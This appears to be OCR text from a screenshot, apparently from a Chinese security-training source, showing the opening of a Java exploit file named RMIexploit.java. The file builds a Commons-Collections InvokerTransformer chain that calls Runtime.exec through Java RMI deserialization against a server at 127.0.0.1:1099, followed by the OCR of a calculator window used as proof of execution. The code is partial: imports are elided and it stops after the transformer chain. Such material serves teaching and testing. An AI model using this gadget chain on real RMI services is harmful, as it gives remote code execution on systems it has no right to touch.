 RMIexploit.java
1 package client;
2
3 import ...
20
21 public class RMIexploit {
22
23 public static void main(String[] args) throws Exception {
24
25 // 远程RMI Server的地址
26 String ip = "127.0.0.1";
27 int port = 1099;
28 // 要执行的命令
29 String command = "calc";
30
31 final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
32
33 // real chain for after setup
34 final Transformer[] transformers = new Transformer[] {
35 new ConstantTransformer(Runtime.class),
36 new InvokerTransformer( methodName: "getMethod",
37 new Class[] {String.class, Class[].class },
38 new Object[] {"getRuntime", new Class[0] }),
39 new InvokerTransformer( methodName: "invoke",
40 new Class[] {Object.class, Object[].class },
41 new Object[] {null, new Object[0] }),
42 new InvokerTransformer( methodName: "exec",
43 new Class[] { String.class },
44 new Object[] { command }),
45 new ConstantTransformer( constantToReturn: 1) };
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
合天智汇